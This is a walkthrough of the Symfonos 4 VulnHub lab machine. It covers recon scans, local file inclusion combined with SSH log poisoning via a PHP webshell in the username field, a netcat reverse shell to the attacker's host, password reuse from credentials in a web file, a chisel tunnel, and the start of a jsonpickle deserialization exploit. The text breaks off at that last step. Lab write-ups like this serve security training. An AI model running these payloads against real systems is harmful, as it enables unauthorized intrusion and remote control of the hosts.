Vulnhub - Symfonos 4
Vulnhub - Symfonos 4
Recon
NMAP Complete Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
# Nmap 7.92 scan initiated Sat Feb 5 19:05:16 2022 as: nmap -vv --reason -Pn -T4 -sV -sC --version-all -A --osscan-guess -p- -oN /root/vulnHub/Symfonos-4/192.168.110.13/scans/_full_tcp_nmap.txt -oX /root/vulnHub/Symfonos-4/192.168.110.13/scans/xml/_full_tcp_nmap.xml 192.168.110.13
adjust_timeouts2: packet supposedly had rtt of -528322 microseconds. Ignoring time.
Nmap scan report for 192.168.110.13
Host is up, received arp-response (0.00054s latency).
Scanned at 2022-02-05 19:05:16 +08 for 15s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 f9:c1:73:95:a4:17:df:f6:ed:5c:8e:8a:c8:05:f9:8f (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDc6WD+nd5ZbnlOmJHKiExjfgbFX6q+QAKK3N+lsm6vntaQ3CRgdDBf37SsO5ptEHMUZrDPGBch03b0An18k6pHwSLfz5AuCTN3W0Rtqd2iFRqkhgoVatSEoESxCwULEpsRB738QhCeAfiTgHr/s5WtdQAgEoSBS6e4k8KHRD1M+8FVHrolrvJA//cQ7VzVvCDbQ/eYWh3kUjRJj/cFzY/Jpgwu0QxNhzXmHwroAjtzd0D59f/KIxG0ULyAr9aQoQVjy7fMN7wJyZZxhLLKSSMoT7G51khfn9Bwun9peI32IwZnVJ3L87fGgsSy/KdOjJDRLsGCXJNtT+jUviHAaTWz
| 256 be:c1:fd:f1:33:64:39:9a:68:35:64:f9:bd:27:ec:01 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIh5KJU7muB4UyLIXStFY9R+LekTaOgLGzYh/sWHOO+aj7OOE8QDWgjPTSZt0uDG9+bmT3Uz8v3EY2b0QDP5X9I=
| 256 66:f7:6a:e8:ed:d5:1d:2d:36:32:64:39:38:4f:9c:8a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGBDJ/OjwxXNZ01JjiQXyOVhcY3z9ADXsEWJEOUMdHpd
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:CF:4E:7F (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=2/5%OT=22%CT=1%CU=%PV=Y%DS=1%DC=D%G=N%M=080027%TM=61FE
OS:59FB%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=3%ISR=10A%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4
OS:ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)
OS:ECN(R=Y%DF=Y%TG=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%TG=40%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q
OS:=)T5(R=Y%DF=Y%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%TG=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=N)IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 12.408 days (since Mon Jan 24 09:18:04 2022)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.110.13
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 5 19:05:31 2022 -- 1 IP address (1 host up) scanned in 15.52 seconds
TCP/80 (HTTP)
FFUF - common.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http]
└─# ffuf -u http://$ip/FUZZ -w /usr/share/wordlists/dirb/common.txt -e '.html,.txt,.php'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.110.13/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .html .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
.hta [Status: 403, Size: 293, Words: 22, Lines: 12]
.html [Status: 403, Size: 294, Words: 22, Lines: 12]
.hta.html [Status: 403, Size: 298, Words: 22, Lines: 12]
.htaccess.txt [Status: 403, Size: 302, Words: 22, Lines: 12]
.hta.php [Status: 403, Size: 297, Words: 22, Lines: 12]
.htaccess [Status: 403, Size: 298, Words: 22, Lines: 12]
[Status: 200, Size: 201, Words: 18, Lines: 20]
.hta.txt [Status: 403, Size: 297, Words: 22, Lines: 12]
.php [Status: 403, Size: 293, Words: 22, Lines: 12]
.htpasswd [Status: 403, Size: 298, Words: 22, Lines: 12]
.htaccess.html [Status: 403, Size: 303, Words: 22, Lines: 12]
.htaccess.php [Status: 403, Size: 302, Words: 22, Lines: 12]
.htpasswd.html [Status: 403, Size: 303, Words: 22, Lines: 12]
.htpasswd.txt [Status: 403, Size: 302, Words: 22, Lines: 12]
.htpasswd.php [Status: 403, Size: 302, Words: 22, Lines: 12]
css [Status: 301, Size: 314, Words: 20, Lines: 10]
index.html [Status: 200, Size: 201, Words: 18, Lines: 20]
index.html [Status: 200, Size: 201, Words: 18, Lines: 20]
javascript [Status: 301, Size: 321, Words: 20, Lines: 10]
js [Status: 301, Size: 313, Words: 20, Lines: 10]
manual [Status: 301, Size: 317, Words: 20, Lines: 10]
robots.txt [Status: 403, Size: 299, Words: 22, Lines: 12]
robots.txt [Status: 403, Size: 299, Words: 22, Lines: 12]
server-status [Status: 403, Size: 302, Words: 22, Lines: 12]
:: Progress: [18460/18460] :: Job [1/1] :: 3155 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
robots.txt
FFUF - directory-list-2.3-medium.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13]
└─# ffuf -u http://$ip/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e '.html,.txt,.php'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://192.168.110.13/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .html .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
manual [Status: 301, Size: 317, Words: 20, Lines: 10]
js [Status: 301, Size: 313, Words: 20, Lines: 10]
javascript [Status: 301, Size: 321, Words: 20, Lines: 10]
robots.txt [Status: 403, Size: 299, Words: 22, Lines: 12]
sea.php [Status: 302, Size: 0, Words: 1, Lines: 1]
atlantis.php [Status: 200, Size: 1718, Words: 765, Lines: 44]
.html [Status: 403, Size: 294, Words: 22, Lines: 12]
.php [Status: 403, Size: 293, Words: 22, Lines: 12]
server-status [Status: 403, Size: 302, Words: 22, Lines: 12]
gods [Status: 301, Size: 315, Words: 20, Lines: 10]
:: Progress: [882240/882240] :: Job [1/1] :: 9472 req/sec :: Duration: [0:03:33] :: Errors: 0 ::
sea.phpatlantis.phpgods
Nikto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13]
└─# nikto -ask=no -h http://192.168.110.13:80 2>&1 | tee "/root/vulnHub/Symfonos-4/192.168.110.13/scans/tcp80/tcp_80_http_nikto.txt"
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.110.13
+ Target Hostname: 192.168.110.13
+ Target Port: 80
+ Start Time: 2022-02-06 02:09:16 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Cookie PHPSESSID created without the httponly flag
+ Entry '/atlantis.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Server may leak inodes via ETags, header found with file /, inode: c9, size: 59058b74c9871, mtime: gzip
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7916 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2022-02-06 02:10:40 (GMT8) (84 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
atlantis.php
Initial Foothold
TCP/80 (HTTP) - LFI via SSH Log Poisoning
- View enumerated directories
robots.txt- 403 Forbidden
sea.php- Redirects to
atlantis.php
- Redirects to
atlantis.php
gods
hades.logposeidon.logzeus.log
- Compiled log files
1 2 3 4 5
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# cat *.log | tee compiled.log Hades was the god of the underworld and the name eventually came to also describe the home of the dead as well. He was the oldest male child of Cronus and Rhea. Hades and his brothers Zeus and Poseidon defeated their father and the Titans to end their reign, claiming rulership over the cosmos. Poseidon was the god of the sea, earthquakes and horses. Although he was officially one of the supreme gods of Mount Olympus, he spent most of his time in his watery domain. Poseidon was brother to Zeus and Hades. These three gods divided up creation. Zeus is the god of the sky, lightning and thunder in Ancient Greek religion and myth, and king of the gods on Mount Olympus. Zeus is the sixth child of Kronos and Rhea, king and queen of the Titans.
- Generate a wordlist w/ the log files
1 2 3
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# cewl localhost/compiled.log -w log_cewl.txt CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
- Attempt SQLi Auth Bypass at
atlantis.php
- Logs files from
/godscan be selected .logis appened1
$_GET['file']."log"
- Probably susceptible to LFI
- Logs files from
- RCE via LFI + SSH Log Poisoning
- Fuzz for LFI
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# ffuf -H "Cookie: PHPSESSID=pmc64gq88vib60fojnikpqilgp" -u http://192.168.110.13/sea.php?file=../../../../../../../../../..FUZZ -w /usr/share/wordlists/LFI/file_inclusion_linux.txt -fw 56 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.3.1 Kali Exclusive <3 ________________________________________________ :: Method : GET :: URL : http://192.168.110.13/sea.php?file=../../../../../../../../../..FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/LFI/file_inclusion_linux.txt :: Header : Cookie: PHPSESSID=pmc64gq88vib60fojnikpqilgp :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405 :: Filter : Response words: 56 ________________________________________________ /var/log/auth [Status: 200, Size: 21130, Words: 2634, Lines: 225] :: Progress: [2249/2249] :: Job [1/1] :: 4584 req/sec :: Duration: [0:00:04] :: Errors: 0 ::/var/log/auth.log, might be able to do log file poisoning via SSH- If we try to authenticate w/ SSH, the username field is logged, therefore we can insert a webshell at the username field to do RCE.
- More info
- Poison log file
1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# ssh '<?php echo system($_GET["c"]); exit; ?>'@$ip The authenticity of host '192.168.110.13 (192.168.110.13)' can't be established. ED25519 key fingerprint is SHA256:ntMXt1jIeiDKNEuRMRXU6uCVo/fmwaEqmxDA5r4nwds. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.110.13' (ED25519) to the list of known hosts. <?php echo system($_GET["c"]); exit; ?>@192.168.110.13's password:
- Test for RCE
1 2 3 4
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# curl -s -H "Cookie: PHPSESSID=pmc64gq88vib60fojnikpqilgp" "http://192.168.110.13/sea.php?file=../../../../../var/log/auth&c=id" | grep "www-data" Feb 5 12:37:30 symfonos4 sshd[1043]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
- Check if python exists
1 2 3
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# curl -s -H "Cookie: PHPSESSID=pmc64gq88vib60fojnikpqilgp" "http://192.168.110.13/sea.php?file=../../../../../var/log/auth&c=which+nc" | grep nc /usr/bin/nc
- Execute reverse shell
1 2
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13/loot/http] └─# curl -s -H "Cookie: PHPSESSID=pmc64gq88vib60fojnikpqilgp" "http://$ip/sea.php?file=../../../../../var/log/auth&c=nc+192.168.110.4+4444+-e+/bin/bash"
- Fuzz for LFI
- www-data shell

Privilege Escalation
Poseidon - Via Creds Found
- Obtain SQL Creds, earlier there is a login page, so there will be credentials at
atlantis.phpto connect to the database. - Proceed to
/var/www/html - View
atlantis.php
- root:yVzyRGw3cG2Uyt2r
- Try to switch to posideon w/ yVzyRGw3cG2Uyt2r

- Access SQL to obtain more credentials
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41
poseidon@symfonos4:/var/www/html$ mysql -u root -p Enter password: yVzyRGw3cG2Uyt2r Welcome to the MariaDB monitor. Commands end with ; or \g. Your MariaDB connection id is 23 Server version: 10.3.15-MariaDB-1 Debian 10 Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. MariaDB [(none)]> show databases; +--------------------+ | Database | +--------------------+ | db | | information_schema | | mysql | | performance_schema | +--------------------+ 4 rows in set (0.025 sec) MariaDB [(none)]> use db Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed MariaDB [db]> show tables; +--------------+ | Tables_in_db | +--------------+ | users | +--------------+ 1 row in set (0.000 sec) MariaDB [db]> select * from users; +----------+------------------------------------------------------------------+ | username | pwd | +----------+------------------------------------------------------------------+ | admin | b674f184cd52edabf2c38c0142452c0af7e21f71e857cebb856e3ad7714b99f2 | +----------+------------------------------------------------------------------+ 1 row in set (0.000 sec)
- Unable to crack
SHA-256hash
Root - Via Misconfigured Web Application + JsonPickle
- Check proccess running as root
1 2 3
poseidon@symfonos4:/opt/code$ ps aux | grep root ... root 388 0.0 1.4 23448 14972 ? Ss 11:04 0:01 /usr/bin/python /usr/local/bin/gunicorn --workers 3 -b 127.0.0.1:8080 app:app
- root is running a webserver at localhost:8080
- Find world writable files
- Nothing stands out
- Find world writable directory
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
poseidon@symfonos4:/opt$ find / -writable -type d 2>/dev/null | grep -v "/proc" /run/user/1000 /run/user/1000/gnupg /run/user/1000/systemd /run/lock /home/poseidon /home/poseidon/.gnupg /home/poseidon/.gnupg/private-keys-v1.d /sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service /sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/init.scope /sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service /sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/init.scope /opt/code <- Suspicious /var/lib/php/sessions /var/tmp /dev/mqueue /dev/shm /tmp
/opt/code
- View files in
/opt/code1 2 3 4 5 6 7 8 9 10 11
poseidon@symfonos4:/opt/code$ ls -la total 28 drwxr-xrwx 4 root root 4096 Feb 5 13:07 . drwxr-xr-x 3 root root 4096 Aug 18 2019 .. -rw-r--r-- 1 root root 942 Aug 19 2019 app.py -rw-r--r-- 1 root root 1536 Aug 19 2019 app.pyc drwxr-xr-x 4 root root 4096 Aug 19 2019 static drwxr-xr-x 2 root root 4096 Aug 19 2019 templates -rw-r--r-- 1 poseidon poseidon 0 Feb 5 13:07 test -rw-r--r-- 1 root root 215 Aug 19 2019 wsgi.pyc poseidon@symfonos4:/opt/code$
app.pyis probably the webserver- We could overwrite
app.pyto spawn a root shell, but we have to restart the webserver for it to work.
- View
app.py
jsonpicklemodule is used- It is used for the serialization and deserialization of Python object structures.
- vulnerable to RCE
- https://www.exploit-db.com/exploits/49585
- This is similar to
node.jsdeserialization exploit
- Line 16-25:
- Checks if cookie has
usernamevariable, if not set, - redirect to
/whoami - Create a variable
u, assignUser("Poseidon")to it - Use
jsonpickleto transform the objectuinto a JSON string - Base64 encode JSON String
- Set cookie w/ encoded JSON String
- Checks if cookie has
- Port forward w/ chisel to access the webserver on our kail
- Kali
1 2
┌──(root💀kali)-[~/vulnHub/Symfonos-4/192.168.110.13] └─# chisel server --reverse --port 1337
- Target
1
poseidon@symfonos4:/tmp$ ./chiselLinux32 client 192.168.110.4:1337 R:8888:127.0.0.1:8080 &
- Kali
- Access the webserver @
http://localhost:8888
- Intercept to view our cookie

- Exploit jsonpickle by constructing our own cookie to execute a reverse shell
- Decode it
1 2 3
